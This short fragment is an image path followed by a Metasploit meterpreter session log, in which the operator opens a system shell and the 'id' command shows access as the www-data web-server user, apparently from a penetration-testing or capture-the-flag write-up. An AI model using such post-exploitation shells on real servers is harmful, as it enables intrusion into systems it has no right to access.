 meterpreter > shell
Process 5325 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)